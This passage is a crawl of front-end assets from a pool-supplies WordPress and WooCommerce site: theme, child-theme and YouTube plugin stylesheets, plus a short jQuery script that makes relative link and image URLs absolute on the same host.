    font-size: 1.2em;
}

.meta{
	margin-bottom:1em;
}

.post_thumbnail_container {
    width: 100%;
    padding-top: 66%;
    margin-bottom: 10px;
}

.navigation{
	width:100%;
}

.single-post main .vc_row{
	margin-left:-15px;
	margin-right:-15px;
}

/* END BLOG POST STYLES */

/*******************************************************/

/* SEARCH RESULTS PAGE STYLES */

.search-results main{
	padding-left:15px;
	padding-right:15px;
}

/* END SEARCH RESULTS PAGE STYLES */

/*******************************************************/

/* WOOCOMMERCE STYLES */

/* General */
.woocommerce main{
	padding-left:15px;
	padding-right:15px;
}

/* Product titles on category pages */
.woocommerce-loop-product__title {
    line-height: 1.3em;
}

/* Product prices on category pages */
.woocommerce ul.products li.product .price{
	font-size:1.5em;
}

/* Single Product Page Adjustments */
.pswp--open {
    z-index: 10000;
}

/* Cart Menu Item */
.cart-contents-count {
    font-size: 0.8em;
	line-height:1em;
    top: -5px;
    position: relative;
}

.wc_cart_total {
    position: absolute;
    top: -15px;
    left: 8px;
    font-size: 0;
    opacity: 0;
		transition:0.3s;
}

.wc_cart{
	position:relative;
}

.wc_cart:hover .wc_cart_total{
	font-size:1em;
	opacity:1;
	transition:0.3s;
}

.onscreen .wc_cart:hover .wc_cart_total{
	font-size:0;
	opacity:0;
}

/* Navigation Menu Cart Preview */
.gd_nav_cart_container {
    position: absolute;
    top: 100%;
    right: 0;
    max-height: 0;
    overflow: hidden;
	opacity: 0;
	transition:0.5s;
}
.gd_nav_cart{
	border-collapse: collapse;
	background:#ffffff;
	min-width: 200px;
}
.gd_nav_cart th, .gd_nav_cart td{
	border:solid 1px #cccccc;
	padding:3px 6px;
	text-align: center;
	font-size:0.8em;
	line-height:1.3em;
}
.gd_nav_cart .attachment-thumbnail.size-thumbnail {
	width: 40px;
	max-width: none;
    height: auto;
}

.desktop_nav_container .wc_cart:hover .gd_nav_cart_container{
	max-height:50vh;
	opacity:1;
	overflow:auto;
	transition:0.5s;
}

.variations_form table.variations td {
    padding: 2px 5px;
}

.sold-individually #product_total_price{
	display:none;
}

/* Checkout Page Form */
body.woocommerce-checkout main #container > .woocommerce,
body.woocommerce-cart main #container > .woocommerce {
	padding-top:35px;
	padding-bottom:35px;
}
.checkout.woocommerce-checkout .form-row label {
    line-height: 1.5;
}
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout textarea{
    padding: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single {
	border: 1px solid #ccc;
}
.checkout.woocommerce-checkout .select2-container .select2-selection--single {
	height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
}
.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 35px;
}

/* END WOOCOMMERCE STYLES */

/*******************************************************/

/* PRETTYPHOTO STYLES */

.pp_top,
.pp_bottom,
.pp_left,
.pp_right,
.pp_middle,
.pp_content {
    background: none !important;
}
.pp_expand {
  display: none !important;
}
.pp_pic_holder.is-single {
  pointer-events: none;
}
.pp_pic_holder {
  width: 100% !important;
  left: 0 !important;
  height: 100%;
  top: 0 !important;
  position: fixed !important;
  z-index:10001 !important;
}
.pp_content_container {
  text-align: center;
  width: 100%;
  height: 100%;
}
.ppt {
  display: none !important;
}
.pp_top {
  display: none;
}
.pp_bottom {
  display: none;
}
.pp_social {
  display: none !important;
}
.pp_details {
  position: absolute !important;
  top: 5%;
  right: 5%;
  margin: 0 !important;
}
.pp_content {
  width: 100% !important;
  height: 100% !important;
}
.pp_left,.pp_right {
  padding: 0 !important;
  height: 100% !important;
}
.pp_fade {
  height: 100% !important;
}
#pp_full_res {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  padding: 15px;
}
#fullResImage {
  width: auto !important;
  height: auto !important;
  max-width: 100% !important;
  max-height: 100% !important;
}
.pp_overlay {
  z-index: 10000 !important;
}

/**********************/

/* MISCELLANEOUS STYLES */

.screen-reader-text {
    visibility: hidden;
	position: absolute;
    width: 0;
    height: 0;
}

/* SLIDER REVOLUTION 6.5.x OFFSET FIX */
.vc_row-no-padding rs-fullwidth-wrap rs-module-wrap{
    left: 0 !important;
}

/* RETAIN FONTAWESOME FONT FAMILY FOR OLD .FA CLASS (PRE FONT AWESOME 6) */
.fa {
	font-family: fontawesome !important;
}

/* END MISCELLANEOUS STYLES */

/*******************************************************/

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9
body_size: 92
content:
/*
Theme Name: Graphic Detail Child
Description: Graphic Detail Proprietary Child Theme &copy; 2019
Author: Graphic Detail
Template: gd-theme
Version: 1.80C
*/

.gd_wc_shipping_warnings {
    background: #f1f1f1;
    padding: 20px 30px;
    margin-bottom: 20px;
    border: solid 1px #000;
}
.gd_wc_shipping_warnings p:last-child{
    margin-bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9
body_size: 590
content:
.youtube-video-channel-container{	display:flex;	flex-wrap:wrap;}.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img,
.entry-content iframe,
.entry-content object,
.entry-content embed {
        max-width: 100%;
}

#video_lightbox{
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.85);
    z-index: 9999;
    align-items: center;
    align-content: center;
}

#video_container{
    display: block;
    width: 60%;
    min-width:340px;
    margin: 0 auto;
}

@media(max-width:767px){
    #video_container{
        width: 80%;
        min-width:340px;
    }
}

.video-link-thumbnail {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
	width:100%;
    height: 0;
    padding-top: 56%;
    position: relative;
	cursor:pointer;
}

.video-play-icon-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.play-icon {
	opacity:0.5;
	transition:0.3s;
}

.video-link-thumbnail:hover .play-icon{
	opacity:1;
	transition:0.3s;
}

.ryte-video-description-lightbox {
    background: rgba(255,255,255,0.85);
    color: #000;
    padding: 35px;
    max-height: 75vh;
    overflow: scroll;
}

.ryte-read-more {
    cursor: pointer;
}

.youtube-pagination-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

.ryte-prev-button, .ryte-next-button{
	margin:0 20px;
}

.hidden{
	display:none;
	visibility:hidden;
}@media(min-width:768px) and (max-width:991px){	.youtube-video-channel-container .youtube-channel-video-container{		width:33.33%;	}}@media(min-width:481px) and (max-width:767px){	.youtube-video-channel-container .youtube-channel-video-container{		width:50%;	}}@media(max-width:480px){	.youtube-video-channel-container .youtube-channel-video-container{		width:100%;	}}


--- FILE ---
content_type: text/javascript
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-make-all-urls-absolute.min.js
body_size: 45
content:
function makeAllURLsAbsolute(){jQuery('a[href^="/"]').each(function(){var t=jQuery(this).attr("href");jQuery(this).attr("href",document.location.protocol+"//"+document.location.host+t)}),jQuery('img[src^="/"]').each(function(){var t=jQuery(this).attr("src");jQuery(this).attr("src",document.location.protocol+"//"+document.location.host+t)})}jQuery(function(){window.setTimeout(makeAllURLsAbsolute,500)});